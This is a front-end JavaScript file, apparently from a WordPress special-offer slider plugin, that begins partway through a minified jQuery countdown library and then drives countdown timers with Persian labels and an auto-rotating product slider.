Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});

jQuery(document).ready(function($){
    var items = $('.w3-sj-slides'), //grab all slides
        heights = [], //create empty array to store height values
        tallest; //create variable to make note of the tallest slide

    if (items.length) {
        function normalizeHeights() {
            items.each(function() { //add heights to array
                heights.push($(this).height());
            });
            tallest = Math.max.apply(null, heights); //cache largest value
            items.each(function() {
                $(this).css('min-height',tallest + 'px');
            });
        };
        normalizeHeights();

        $(window).on('resize orientationchange', function () {
            tallest = 0, heights.length = 0; //reset vars
            items.each(function() {
                $(this).css('min-height','0'); //reset min-height
            });
            normalizeHeights(); //run it again
        });
    }

    var totalItems = $('.w3-sj-items').length;
    var currentIndex = $('div.w3-sj-active').index();
    $('.num').html(''+currentIndex+'/'+totalItems+'');

    $('.carouselExampleControls').on('click', function () {
      currentIndex = $('div.w3-sj-active').index();
      $('.num').html(''+currentIndex+'/'+totalItems+'');
    });


  $('.sscw-countdown').each(function() {
    var $countdown = $(this);

    $countdown.countdown($countdown.data('date'), function(event) {
      
      var htmlCounter = '';
      if( event.strftime('%-D') == 0 ){
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"> '+ sscw_params.text_hours +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"> '+ sscw_params.text_mins +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"> '+ sscw_params.text_secs +'</div></span>');
      }else{
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%D</span></span><div class="sjsp-countdown-day-text">'+ sscw_params.text_days +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"> '+ sscw_params.text_hours +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"> '+ sscw_params.text_mins +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"> '+ sscw_params.text_secs +'</div></span>');
      }
      $(this).html( htmlCounter );

    });
  });

  $('.sscw-countdown-single').each(function () {
    var $countdown = $(this);

    $countdown.countdown($countdown.data('date'), function(event) {

      var htmlCounter = '';
      if( event.strftime('%-D') == 0 ){
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"></div></span>');
      }else{
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%D</span></span><div class="sjsp-countdown-day-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"></div></span>');
      }
      $(this).html( htmlCounter );

    });
  });

  $('.sscw-countdown-raw').each(function () {

    var $countdown  = $(this);
    var opts     = $(this).data('options');
    $countdown.countdown($countdown.data('date'), function(event) {
      var htmlCounter = '';
      if( event.strftime('%-D') != 0 ){
        htmlCounter+= '%D:';
      }
      htmlCounter+= '%H:%M:%S';

      if( opts !== undefined ){
        var options = opts.split('|');
        for ( var i = 0; i < options.length; i++ ) {
          var option = options[i];
          if( option == 'spancolon' || option == 'colonspan' ){
            htmlCounter = htmlCounter.split(':').join('<span class="colon">:</span>');
            continue;
          }
          if( option == 'box' ){
            htmlCounter = htmlCounter.replace('%D', '<span class="box day">%D</span>');
            htmlCounter = htmlCounter.replace('%H', '<span class="box hour">%H</span>');
            htmlCounter = htmlCounter.replace('%M', '<span class="box minute">%M</span>');
            htmlCounter = htmlCounter.replace('%S', '<span class="box second">%S</span>');
          }
          if( option == 'label' ){
            htmlCounter = htmlCounter.replace('%D', '%D<span class="label day">روز</span>');
            htmlCounter = htmlCounter.replace('%H', '%H<span class="label hour">ساعت</span>');
            htmlCounter = htmlCounter.replace('%M', '%M<span class="label minute">دقیقه</span>');
            htmlCounter = htmlCounter.replace('%S', '%S<span class="label second">ثانیه</span>');
          }
        }
      }

      $(this).html( event.strftime( htmlCounter ) );
    });
  });

});


var slideIndex = 1;
showDivs(slideIndex);


function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
  var i;
  var x = document.getElementsByClassName("w3-sj-items");
  if (n > x.length) {slideIndex = 1}
  if (n < 1) {slideIndex = x.length}
  for (i = 0; i < x.length; i++) {
     x[i].style.display = "none";
  }
  for (i = 0; i < x.length; i++) {
   x[i].className = x[i].className.replace(" w3-sj-active", "");
  }
  if( x[slideIndex-1] !== undefined ){
    x[slideIndex-1].style.display = "block";
    x[slideIndex-1].className += " w3-sj-active";
  }
}

function hasClass(element, className) {
    return (' ' + element.className + ' ').indexOf(' ' + className+ ' ') > -1;
}
//Check for mouse in box or not
var inSpecialBox = false;
setInterval(function(){
  if( ! inSpecialBox ){
    plusDivs(1);
    var totalItems = document.getElementsByClassName('w3-sj-items');
    var currentIndex = 1;
    for( var i = 0; i < totalItems.length; i++ ){
      if( hasClass(totalItems[i], 'w3-sj-active') ){
        currentIndex = i + 1;
        break;
      }
    }
    try{
      document.getElementsByClassName("num")[0].innerHTML = ''+currentIndex+'/'+totalItems.length+'';
    }catch(e){}
  }
}, 7000 );
var specialBox = document.getElementsByClassName('w3-sj-box');
if( specialBox.length ){
  specialBox[0].onmouseenter = function(){
    // console.log( 'mouse Enter' );
    inSpecialBox = true;
  }
  specialBox[0].onmousemove = function(){
    // console.log( 'mouse move' );
    inSpecialBox = true;
  }
  specialBox[0].onmouseleave = function(){
    // console.log( 'mouse leave' );
    inSpecialBox = false;
  }
}